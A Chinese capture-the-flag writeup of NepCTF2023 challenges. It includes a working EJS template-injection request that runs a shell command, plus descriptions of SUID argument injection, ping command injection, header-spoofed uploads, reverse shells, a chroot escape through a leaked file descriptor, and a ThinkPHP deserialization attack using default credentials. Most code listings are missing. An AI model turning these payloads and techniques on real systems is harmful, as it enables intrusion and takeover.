NepCTF2023 Writeup
23 年八月份的比赛现在才想起来这篇没发过,水一下XD
Web
Post Card For You
下载源码,用到了 ejs 模板引擎。
根据文章 https://github.com/aszx87410/blog/issues/139 可知 ejs 存在 rce,源码中不仅渲染参数可控,且存在可以重复创建 ejs 文件避免缓存的接口,满足利用条件。
1 | var path = require('path'); |
于是构造 payload,首先请求 /create 接口获取 pageid,这里切记不要访问,不然就触发缓存了
然后用拿到的 pageid 构造 payload,触发 rce
请求如下
1 | GET /page?pageid=94dc08c9-4ae0-41d5-9448-041715dd0c09&name=Monring&address=No.1%20Highschool&message=args.shift()&settings[view%20options][client]=true&settings[view%20options][escapeFunction]=(()+%3d>+{})%3breturn+process.mainModule.require("child_process").execSync("cat+/flag").toString() HTTP/1.1 |
独步天下-转生成为镜花水月中的王者
拿到靶机 nc 连接,用户 pwn 的权限读不了 flag,需要提权。
后来发现靶机可以出网,传了个 linpeas.sh 上去,扫出来 /bin/nmap 有 suid 权限,下回来逆一下。
可以看到程序先是 setuid(0) setgid(0),然后执行了 system(param)。这里猜测是将程序的参数拼接后当作命令执行(直接执行会提示 ports-alive: not found 也就是作为这个文件的参数),存在参数注入,于是
成功提权。
独步天下-破除虚妄_探见真实
接上题,提权后查看网络
可知存在网段 192.168.200/24,传一个静态链接的 nmap 上去扫一下(https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap)
可知存在机器 192.168.200.1,再次扫描可知开放端口 80 和 82。传一个 npc 端口 p2p 映射到本地
82 是这道题,于是先看 82。打开是一个摄像头后台,右边存在两个可以提交的表单。
第一个表单是 ping,猜测存在命令注入。burp 抓包尝试后可知存在命令注入
这里没能直接反弹 shell,但是可以看 app.py 的源码。
1 | from flask import Flask, render_template, request, url_for, redirect |
第二个表单是上传更新图片的接口,从上面的源码可知指定 X-Forwarded-For 为 127.0.0.1 即可上传文件。这里传一个 python 的 shell
然后从上面提到的 ping 的 rce 处触发反弹 shell
于是拿到了 ctfuser 用户的权限。阅读源码 identity.c
1 |
|
可知在 eth0 接口的 9999 有一个服务,它创建了一个沙箱,仅接受 eth0 本机 ip 的连接。
在连接到服务后可以在沙箱中以用户 ctf(1001) 执行一条命令,长度限制为 0x10。
由于 /flag_mini 不在沙箱中,无法直接访问到,故不能直接 chmod 777 /flag_mini。
但这里存在一个 int fd=open("/home/ctf/sandbox/",O_RDONLY) chroot 进入沙箱前打开后未关闭的文件描述符,由于父子进程共享文件描述符,故被执行的我们的程序也可以访问这个文件描述符,进而通过这个文件描述符改变 /flag_mini 的权限,于是编写 exp
1 |
|
改变了 /flag_mini 的权限后读取 flag
独步天下-破除试炼_加冕成王
接上题没看的 80 端口,一开始以为是空的,后来扫出来 index.php 后才发现不是。
根据 title/footer 可知是 ZengCMS,搜索后发现源代码 https://gitee.com/nickbai/ZengCMS ,其中提到
使用 admin/123456 成功登录后台 /admin/login.php,这里除了查看一些系统信息外其他的接口都不能用,其中揭示了 thinkphp 的版本
thinkphp 6.0.5 想到可以利用反序列化,首先在 gitee.com 下载源码进行分析,搜索一下 unserialize 函数
其中 cookie 的 admin_auth_cookie 存在反序列化行为,但 admin_auth_cookie 并不是明文,它进行了 think_encrypt 的加密,其中还提供了 think_decrypt 解密函数。这两个函数都需要 key 参数才能正常工作。而这个参数是存在数据库中的,鉴于之前用初始密码成功登录,我猜测并验证了这里部署的 CMS 使用了默认的 key 进行加密,于是在 gitee.com 下载的源码中找一下 key
于是有了可以任意加解密 admin_auth_cookie 的函数
1 |
|
然后再找一条 thinkphp 6.0.5 可以用的 pop 链
1 |
|
然后将结果加密成 admin_auth_cookie
1 |
|
触发反序列化反弹 shell
就拿到了 www-data 的 shell。查看 cms 